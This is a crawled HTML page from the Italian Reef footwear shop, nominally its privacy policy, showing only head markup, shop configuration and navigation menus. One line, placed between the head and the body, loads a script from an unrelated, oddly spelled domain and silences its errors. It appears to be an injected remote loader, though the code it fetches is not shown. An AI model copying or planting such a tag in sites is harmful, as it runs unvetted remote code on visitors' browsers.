

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reefsandals.it/it/privacy-policy
body_size: 14915
content:

<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="referrer" content="always">
    <meta name="trustpilot-one-time-domain-verification-id" content="a5377a82-9e41-4002-8d60-2d7da95692fb"/>
    <link rel="canonical" href="https://www.reefsandals.it/it/privacy-policy" />

    
            <!-- Google Tag Manager -->
        <script type="text/javascript">
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-T8T8ZTV');

            window['GoogleAnalyticsObject'] = 'ga';
            window['ga'] = window['ga'] || function() {
                (window['ga'].q = window['ga'].q || []).push(arguments)
            };
        </script>
        <!-- End Google Tag Manager -->
        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>
            (function(i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function() {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
        </script>
    
    <script>var dataLayer = dataLayer || [];</script>
    <div id="DL_CriteoPartnerID" style="display: none" class="d-none collapse">~</div>

        <meta name="description" content="Privacy Policy - Reef Italia">
        <title>Privacy Policy - Reef Italia</title>

            <link rel="apple-touch-icon" sizes="57x57" href="/build/web/template/img/favicons/apple-icon-57x57.png?v=3">
        <link rel="apple-touch-icon" sizes="60x60" href="/build/web/template/img/favicons/apple-icon-60x60.png?v=3">
        <link rel="apple-touch-icon" sizes="72x72" href="/build/web/template/img/favicons/apple-icon-72x72.png?v=3">
        <link rel="apple-touch-icon" sizes="76x76" href="/build/web/template/img/favicons/apple-icon-76x76.png?v=3">
        <link rel="apple-touch-icon" sizes="114x114" href="/build/web/template/img/favicons/apple-icon-114x114.png?v=3">
        <link rel="apple-touch-icon" sizes="120x120" href="/build/web/template/img/favicons/apple-icon-120x120.png?v=3">
        <link rel="apple-touch-icon" sizes="144x144" href="/build/web/template/img/favicons/apple-icon-144x144.png?v=3">
        <link rel="apple-touch-icon" sizes="152x152" href="/build/web/template/img/favicons/apple-icon-152x152.png?v=3">
        <link rel="apple-touch-icon" sizes="180x180" href="/build/web/template/img/favicons/apple-icon-180x180.png?v=3">
        <link rel="icon" type="image/png" sizes="192x192"  href="/build/web/template/img/favicons/android-icon-192x192.png?v=3">
        <link rel="icon" type="image/png" sizes="32x32" href="/build/web/template/img/favicons/favicon-32x32.png?v=3">
        <link rel="icon" type="image/png" sizes="96x96" href="/build/web/template/img/favicons/favicon-96x96.png?v=3">
        <link rel="icon" type="image/png" sizes="16x16" href="/build/web/template/img/favicons/favicon-16x16.png?v=3">
        <link rel="manifest" href="/build/web/manifest.json">
        <meta name="msapplication-TileColor" content="#ffffff">
        <meta name="msapplication-TileImage" content="/build/web/template/img/favicons/ms-icon-144x144.png">
        <meta name="theme-color" content="#ffffff">
        <link rel="shortcut icon" href="/build/web/template/img/favicons/favicon.ico?v=3">
        <link rel="icon" type="image/x-icon" href="/build/web/template/img/favicons/favicon.ico?v=3">
    
    <meta name="msapplication-TileColor" content="#c9d304">
    <meta name="msapplication-config" content="/build/web/template/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">

            <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Albert+Sans:wght@300;400;500;600;700&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
    
            <link rel="stylesheet" href="/build/web/app.d425adab.css">
    
            <script src="/build/web/app.0fae785e.js" defer></script>
        <script type="text/javascript">
            // global constant configuration
            window.NN_CONFIG = window.NN_CONFIG || {};

            window.NN_CONFIG.locale = 'it';
            window.NN_CONFIG.listino = 'it';
            window.NN_CONFIG.payPage = false;
            window.NN_CONFIG.url_hub = 'https://hub.artcrafts.it';
            window.NN_CONFIG.GA_Code = 'UA-261827611-1';
            window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

            window.NN_CONFIG.Adyen = window.NN_CONFIG.Adyen || {};
            window.NN_CONFIG.Adyen.adyen_client_key = 'live_3ZW5TPHQD5ASXFUM2MXBIYUV7QOZJ3AE';
            window.NN_CONFIG.Adyen.adyen_environment = 'LIVE';
            window.NN_CONFIG.Adyen.adyen_merchant_name = 'ArtcraftsSPAECOM';
            
                        window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};
            window.NN_CONFIG.Main.switch_language_url = '/ajax-call/it/ajax-set-language';
            window.NN_CONFIG.Main.switch_shipping_area_url = '/ajax-call/it/ajax-set-shipping-region';
            window.NN_CONFIG.Main.newsletter_unscribe = '/ajax-call/it/ajax-newsletter-unscribe';
            window.NN_CONFIG.Main.update_list_url = '/ajax-call/it/ajax-update-list-url';
            window.NN_CONFIG.Main.search_url = '/it/cerca';
            window.NN_CONFIG.Main.panel_whishlist_url = '/it/customer/panel#wishlistTabContent';
            window.NN_CONFIG.Main.add_whishlist_url = '/ajax-call/it/add-to-wishlist/';
            window.NN_CONFIG.Main.set_session_browserInfo = '/ajax-call/it/ajax-set-session-browserInfo';

                        window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};
            window.NN_CONFIG.Basket.add_sku = '/ajax-call/it/add-sku';
            window.NN_CONFIG.Basket.update_qty_url = '/ajax-call/it/update-sku-qty';
            window.NN_CONFIG.Basket.basket_right_column_url = '/it/basket-column-summary/';
            window.NN_CONFIG.Basket.basket_table_url = '/it/basket-products-table';
            window.NN_CONFIG.Basket.basket_remove_product_url = '/ajax-call/it/remove-products';
            window.NN_CONFIG.Basket.verify_coupon1_url = '/ajax-call/it/ajax-verify-coupon';
            window.NN_CONFIG.Basket.remove_coupon_url = '/ajax-call/it/ajax-remove-coupon';
            window.NN_CONFIG.Basket.basket_update_tooltip_url = '/ajax-call/it/update-tooltip';
            window.NN_CONFIG.Basket.update_cod_cost_url = '/ajax-call/it/update-cod-cost';
            window.NN_CONFIG.Basket.save_basket_amounts_url = '/ajax-call/it/save-basket-amounts';
            window.NN_CONFIG.Basket.save_basket_payment_method_url = '/ajax-call/it/save-payment-method';
            window.NN_CONFIG.Basket.save_basket_log_url = '/ajax-call/it/save-basket-log';
            window.NN_CONFIG.Basket.save_basket_invoice_url = '/ajax-call/it/save-basket-invoice';
            window.NN_CONFIG.Basket.basket_dropdown_url = '/it/basket-dropdown?ajax=1';
            window.NN_CONFIG.Basket.copy_user_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-user-shippingdata';
            window.NN_CONFIG.Basket.copy_guest_shipping_data_to_us_billing_url = '/ajax-call/it/basket-copy-us-guest-shippingdata';
            window.NN_CONFIG.Basket.save_us_billing_data_url = '/ajax-call/it/basket-save-us-billing-data';
            window.NN_CONFIG.Basket.basket_coupon_div_url = '/it/basket-coupon';
            window.NN_CONFIG.Basket.basket_shipping_cost_div_url = '/it/basket-shipping-cost';
                        window.NN_CONFIG.Basket.check_fast_login_url = '/ajax-call/it/check-fast-login';
                        window.NN_CONFIG.Basket.step3_column_url = '/it/basket-column-summary/?step=3';
            window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/ajax-call/it/persist-basket-shipping-address';
            window.NN_CONFIG.Basket.edit_shipping_address_url = '/ajax-call/it/edit-basket-shipping-address';
            window.NN_CONFIG.Basket.add_shipping_address_url = '/ajax-call/it/add-basket-shipping-address';
            window.NN_CONFIG.Basket.vies_check_url = '/ajax-call/it/vies-check';
            window.NN_CONFIG.Basket.cf_determine_town_url = '/ajax-call/it/search-italian-town';
            window.NN_CONFIG.Basket.cf_check_url = '/ajax-call/it/check-cf';
            window.NN_CONFIG.Basket.cf_make_url = '/ajax-call/it/make-cf';
            window.NN_CONFIG.Basket.final_shipping_address_check_url = '/ajax-call/it/final-basket-shipping-address-check';
            window.NN_CONFIG.Basket.get_guest_shipping_info_url = '/ajax-call/it/get-guest-shipping-address-info';
            window.NN_CONFIG.Basket.save_guest_address = '/ajax-call/it/make-save-guest-address';
            window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/ajax-call/it/final-basket-consistency-payment-check';
            window.NN_CONFIG.Basket.basket_consistency_check_url = '/ajax-call/it/final-basket-consistency-products-check';
            window.NN_CONFIG.Basket.basket_prepayment_save_url = '/ajax-call/it/basket-prepayment-save';

                        window.NN_CONFIG.Main.modify_personal_data_url = '/ajax-call/it/ajax-modify-personaldata';
            window.NN_CONFIG.Main.delete_shipping_url = '/ajax-call/it/ajax-delete-shipping-address';
            window.NN_CONFIG.Main.modify_address_url = '/ajax-call/it/ajax-modify-customer-address';
            window.NN_CONFIG.Main.order_details_url = '/ajax-call/it/order-details/';
            window.NN_CONFIG.Main.remove_wish_list_url = '/ajax-call/it/remove-from-wishlist/';
            window.NN_CONFIG.Main.send_return_request_url = '/ajax-call/it/richiesta-reso';
            window.NN_CONFIG.Main.return_threshold = 4;

                        window.NN_CONFIG.Main.change_prices_url = '/ajax-call/it/ajax-change-prices-list';
            window.NN_CONFIG.Main.color_preview_url = '/ajax-call/it/ajax-color-preview';
        </script>
    
    </head>

    <script>
        const dfLayerOptions = {
            installationId: '11f227fa-d4de-4e98-a116-67aff196a3e7',
            zone: 'eu1'
        };



        (function (l, a, y, e, r, s) {
            r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
            s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
        })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
            doofinderLoader.load(dfLayerOptions);
        });
    </script>

<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

<body class="general-page">
    <!-- Google Tag Manager (noscript)  GTM-WHQLJ5M -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T8T8ZTV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

                
    <header class="header">
            <div id="topMessaging" class="text-center" style="background-color: ; color:; font-weight: 700; font-size: 14px;">
            <p>SPEDIZIONE GRATUITA PER ORDINI SOPRA 80€</p>
        </div>
    
    <div class="top-bar">

        <div class="side-section">
            <a href="/" class="logo-container">

                
                <svg
                    id="reef-logo-new-2"
                    xmlns="http://www.w3.org/2000/svg"
                    viewBox="0 0 1655.37 280.91"
                    aria-labelledby="reefLogoTitle reefLogoDesc"
                    role="img"
                    focusable="false"
                >
                    <title id="reefLogoTitle">Reef Logo</title>
                    <desc id="reefLogoDesc">Logo for Reef, stylized shapes and text</desc>
                    <g>
                        <path
                            d="M956.4,43.38v195.23c0,23.96,19.43,43.39,43.38,43.39h154.26v-42.18h-79.54c-11.99,0-21.69-9.71-21.69-21.7
                                v-55.43h81.94v-43.38h-81.94V63.87c0-11.98,9.71-21.69,21.69-21.69h79.54V0H999.78C975.83,0,956.4,19.43,956.4,43.38z
                                M1207.07,43.38v195.23c0,23.96,19.42,43.39,43.37,43.39h154.26v-42.18h-79.54c-11.97,0-21.7-9.71-21.7-21.7v-55.43h81.95v-43.38
                                h-81.95V63.87c0-11.98,9.73-21.69,21.7-21.69h79.54V0h-154.26C1226.49,0,1207.07,19.43,1207.07,43.38z M1575.83,42.18h79.54V0
                                h-154.25c-23.96,0-43.38,19.43-43.38,43.38v237.64h96.41V162.69h81.94v-43.38h-81.94V63.87
                                C1554.14,51.89,1563.86,42.18,1575.83,42.18z M898.44,85.31C898.44,32.1,858.04,0,810.54,0H667.18v282h86.06V34.31h15.45
                                c23.03,0,40.22,20.23,40.22,52.33c0,33.76-17.51,56.94-42.03,56.94h-8.8L820.35,282H928.8l-81.94-127.75
                                C880.32,144.06,898.44,116.97,898.44,85.31z"
                            fill="#241B11"
                        />
                        <g>
                            <path
                                d="M115.73,198.29l76.01-76.01c14.36-14.36,37.64-14.36,51.99,0l76.01,76.01
                                    h188.55L334.6,24.6c-32.81-32.8-86-32.8-118.8,0L42.12,198.29H115.73z"
                                fill="#241B11"
                            />
                            <path
                                d="M521.36,282c16.04,0,29.06-13.01,29.06-29.05l0,0c0-16.04-13.01-29.06-29.06-29.06H29.05
                                    C13.01,223.89,0,236.9,0,252.95l0,0C0,268.99,13.01,282,29.05,282H521.36z"
                                fill="#231F20"
                            />
                        </g>
                    </g>
                </svg>

            </a>
        </div>
        <div class="side-section">
            <div class="desktop-menu-view">

                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/uomo" id="uomo" data-bs-toggle="dropdown">Uomo</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-estiva">Collezione estiva</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/best-seller">Best Seller</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/ojai">Collezione Ojai</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/oasis">Collezione Oasis</a></li>
                                                                                                                    <li><a href="/it/uomo/collezioni/pelle">Pelle</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/calzature/infradito">Infradito</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/slide">Slide</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/sandali">Sandali</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/scarpe">Scarpe</a></li>
                                                                                                                    <li><a href="/it/uomo/calzature/boots">Boots</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/bystyle/water-friendly">Water Friendly</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/cushion-comfort">Cushion Comfort</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/arco-plantare">Sostegno arco plantare</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/sandali-pelle">Sandali in pelle</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/materiali-sostenibili">Materiali sostenibili</a></li>
                                                                                                                    <li><a href="/it/uomo/bystyle/infradito-apribottiglie">Infradito con apribottiglie</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Abbigliamento
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/abbigliamento/cappelli">Cappelli</a></li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/t-shirt">T-Shirt</a></li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/shorts">Shorts</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/uomo.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/donna" id="donna" data-bs-toggle="dropdown">Donna</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-estiva">Collezione estiva</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/best-seller">Best Seller</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-hi">Collezione Hi</a></li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-bondi">Collezione Bondi</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/calzature/sandali">Sandali</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/infradito">Infradito</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/slide">Slide</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/zeppe">Zeppe</a></li>
                                                                                                                    <li><a href="/it/donna/calzature/scarpe">Scarpe</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/bystyle/sandali-platform">Platform</a></li>
                                                                                                                    <li><a href="/it/donna/bystyle/water-friendly">Water Friendly</a></li>
                                                                                                                    <li><a href="/it/donna/bystyle/arco-plantare">Sostegno arco plantare</a></li>
                                                                                                                    <li><a href="/it/donna/bystyle/materiali-sostenibili">Materiali sostenibili</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/donna.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/bambino" id="bambino" data-bs-toggle="dropdown">Bambino</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-estiva">Collezione estiva</a></li>
                                                                                                                    <li><a href="/it/bambino/collezioni/best-seller">Best Seller</a></li>
                                                                                                                    <li><a href="/it/bambino/collezioni/collezione-ahi">Collezione Ahi</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/calzature/infradito">Infradito</a></li>
                                                                                                                    <li><a href="/it/bambino/calzature/sandali">Sandali</a></li>
                                                                                                            </ul>
                                                </div>
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/bambino/bystyle/water-friendly">Water Friendly</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/bambino.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                    <div class="dropdown">
                        <a class="btn megadrop-trigger dropdown-toggle" href="/it/outlet" id="outlet" data-bs-toggle="dropdown">Outlet</a>

                        <ul class="dropdown-menu mega-menu">
                            <li class="mega-menu-container ">
                                <div class="row w-100">
                                    <div class="col">
                                        <div class="row">
                                            
                                                <div class="col-3">
                                                    <h4 class="title">
                                                         Outlet
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/outlet/outlet/uomo">Uomo</a></li>
                                                                                                                    <li><a href="/it/outlet/outlet/donna">Donna</a></li>
                                                                                                                    <li><a href="/it/outlet/outlet/bambino">Bambino</a></li>
                                                                                                            </ul>
                                                </div>
                                                                                    </div>

                                    </div>

                                    <div class="col d-none d-lg-flex">
                                        <div class="megamenu-img-container">
                                                                                            <img src="/images/megamenu/outlet.jpg" alt="" class="megamenu-img">
                                                                                    </div>
                                    </div>

                                </div>
                            </li>
                        </ul>

                    </div>
                
                <a class="" href="/it/about" id="topmenu-about">ABOUT</a>
            </div>

        </div>

        <div class="side-section">
            <div class="desktop-menu-view">
                <div class="search-container" id="search-box">

                    <form action="/it/cerca">
                        <input class="form-control" type="text" name="term" id="term" placeholder="cerca">
                    </form>
                    <a href="#" class="section-logo toggle-search">
                        <svg xmlns="http://www.w3.org/2000/svg" width="26.179" height="23.941" viewBox="0 0 26.179 23.941">
                            <g id="Group_2" data-name="Group 2" transform="translate(-2112 -340)" style="mix-blend-mode: multiply;isolation: isolate">
                                <path id="Path_19" data-name="Path 19" d="M-.51-.367,5.906,4.959" transform="translate(2131.217 357.925)" fill="none" stroke="#333" stroke-linecap="round" stroke-width="1.5"/>
                                <g id="Ellipse_2" data-name="Ellipse 2" transform="translate(2112 340)" fill="#fff" stroke="#333" stroke-linecap="round" stroke-width="1.5">
                                    <ellipse cx="10.996" cy="10.895" rx="10.996" ry="10.895" stroke="none"/>
                                    <ellipse cx="10.996" cy="10.895" rx="10.246" ry="10.145" fill="none"/>
                                </g>
                            </g>
                        </svg>
                    </a>
                </div>
                                    <a href="/it/customer/account/login" class="section-logo">
                        <svg xmlns="http://www.w3.org/2000/svg" width="23.156" height="23.619" viewBox="0 0 23.156 23.619">
                            <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                <path id="Path_15" data-name="Path 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                                <path id="Path_16" data-name="Path 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#333" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"/>
                            </g>
                        </svg>
                    </a>
                

                <div class="dropdown">
                    <a class="btn dropdown-toggle" href="#" role="button" id="dropdown-cart" data-bs-toggle="dropdown" aria-expanded="false">
                        <svg xmlns="http://www.w3.org/2000/svg" width="19.82" height="25.151" viewBox="0 0 19.82 25.151">
                            <g id="Group_1" data-name="Group 1" transform="translate(-1868.244 -117.258)">
                                <g id="shopper" transform="translate(1868.994 118.008)">
                                    <path id="Path_13" data-name="Path 13" d="M.75,8.778A1,1,0,0,1,1.714,7.75H18.106a1,1,0,0,1,.964,1.028v12.34A2.989,2.989,0,0,1,16.177,24.2H3.643A2.989,2.989,0,0,1,.75,21.118Z" transform="translate(-0.75 -0.552)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                    <path id="Path_14" data-name="Path 14" d="M5.75,5.377A4.621,4.621,0,0,1,10.377.75h0A4.621,4.621,0,0,1,15,5.377V7.948H5.75Z" transform="translate(-1.217 -0.75)" fill="#fff" stroke="#333" stroke-width="1.5"/>
                                </g>
                                <text id="_5" data-name="5" transform="translate(1878.018 136.918)" fill="#333" font-size="11" font-family="BasisGrotesquePro-Bold, Basis Grotesque Pro" font-weight="700">
                                    <tspan id="cart-counter" x="-3.349" y="0">
                                                                                    0
                                                                            </tspan></text>
                            </g>
                        </svg>
                    </a>

                    <div class="dropdown-menu cart" aria-labelledby="dropdown-cart">
                        <div class="dropdown-menu-inner dropdown-cart-inner  empty ">
                                                            <div class="dropdown-cart-header">
                                    <div class="dropdown-cart-body thin-scroll">
                                        <div class="dropdown-cart-item">
                                            <div class="prod-info">
                                                <div class="d-flex flex-column">
                                                    <span>Il tuo carrello è vuoto</span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>

            </div>
        <div class="menuMobileBackDrop d-flex justify-content-end">
            <div class="navbar-collapse offcanvas-collapse justify-content-center lh-lg" id="mobileOffcanvas">
                <div class="gray-cta">

                                            <a href="/it/customer/account/login" class="canvas-login"><svg xmlns="http://www.w3.org/2000/svg" width="23.156" height="23.619" viewBox="0 0 23.156 23.619">
                                <g id="account_icon" data-name="account icon" transform="translate(-0.48 -0.25)">
                                    <path id="Path_15" data-name="Path 15" d="M12.08,12.079A5.54,5.54,0,1,0,6.54,6.54,5.54,5.54,0,0,0,12.08,12.079Z" transform="translate(0.029)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"></path>
                                    <path id="Path_16" data-name="Path 16" d="M9.354,15.4h5.409a7.893,7.893,0,0,1,8.124,7.641H1.23A7.893,7.893,0,0,1,9.354,15.4Z" transform="translate(0 0.078)" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="1.5"></path>
                                </g>
                            </svg><span>accedi</span></a>
                                    </div>
                <div class="navbar-nav p-3 p-md-0">

                    <div class="accordion global-accordion" id="shopsAccordion">
                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#uomo" aria-expanded="false" aria-controls="uomo">
                                    <a onclick="location.href='/it/uomo'" >Uomo</a>
                                </button>
                            </h2>
                            <div id="uomo" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/collezione-estiva">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/best-seller">Best Seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/ojai">Collezione Ojai</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/oasis">Collezione Oasis</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/collezioni/pelle">Pelle</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Calzature
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/calzature/infradito">Infradito</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/slide">Slide</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/sandali">Sandali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/scarpe">Scarpe</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/calzature/boots">Boots</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        By Style
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/bystyle/water-friendly">Water Friendly</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/cushion-comfort">Cushion Comfort</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/arco-plantare">Sostegno arco plantare</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/sandali-pelle">Sandali in pelle</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/materiali-sostenibili">Materiali sostenibili</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/bystyle/infradito-apribottiglie">Infradito con apribottiglie</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                                                                        <div class="col-6 col">
                                                    <h4 class="title">
                                                        Abbigliamento
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/uomo/abbigliamento/cappelli">Cappelli</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/t-shirt">T-Shirt</a>
                                                            </li>
                                                                                                                    <li><a href="/it/uomo/abbigliamento/shorts">Shorts</a>
                                                            </li>
                                                                                                            </ul>
                                                </div>
                                        
                                        </div>



                                        <div class="megamenu-img-container">
                                            <img src="" alt="" class="megamenu-img">
                                        </div>

                                    </div>
                                </div>
                            </div>
                        </div>

                                                    <div class="accordion-item">
                            <h2 class="accordion-header">
                                <button class="btn accordion-trigger collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#donna" aria-expanded="false" aria-controls="donna">
                                    <a onclick="location.href='/it/donna'" >Donna</a>
                                </button>
                            </h2>
                            <div id="donna" class="accordion-collapse collapse dropdown" data-bs-parent="#shopsAccordion">
                                <div class="accordion-body mega-menu">
                                    <div class="mega-menu-container">
                                        <div class="row w-100">
                                                                                            <div class="col-6 col">
                                                    <h4 class="title">
                                                        Collezioni
                                                    </h4>
                                                    <ul class="column-content">
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-invernale">Saldi invernali</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-estiva">Collezione estiva</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/best-seller">Best Seller</a>
                                                            </li>
                                                                                                                    <li><a href="/it/donna/collezioni/collezione-hi">Collezione Hi</a>
